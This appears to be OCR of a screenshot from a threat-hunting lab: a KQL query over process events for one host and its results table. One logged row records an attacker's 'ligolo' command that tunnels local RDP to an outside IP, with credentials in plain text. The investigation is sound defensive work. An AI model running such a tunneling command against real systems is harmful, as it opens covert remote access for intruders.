 13
14 ProcessEvents
15 | where hostname == "Y1US-DESKTOP"| where timestamp <= datetime("2023-12-03")
16 | where (parent_process_name == "cmd.exe" or parent_process_name == "powershell.exe")
17
Table 1 Add visual Stats Search UTC Done (0.181 s) 123 12 records
timestamp parent_process_name parent_process_hash process_commandline
2023-12-01 12:09:54.0000 powershell.exe 529ee9d30eef7e331b24e66d68205ab4554b6eb34871... "C:\Users\alsnowball\AppData\Local\Microsoft\Teams\c.
2023-12-01 12:32:23.0000 powershell.exe 529ee9d30eef7e331b24e66d68205ab4554b6eb34871... C:\Windows\system32\ApplicationFrameHost.exe -Emb
2023-12-02 11:11:29.0000 cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2... "ligolo" --bind 0.0.0.0:1251 --forward 127.0.0.1:3389 --t
1 "ligolo" --bind 0.0.0.0:1251 --forward 127.0.0.1:3389 --to 113.37.9.17:22 --username rednose --password falalalala --no-antispoof
Columns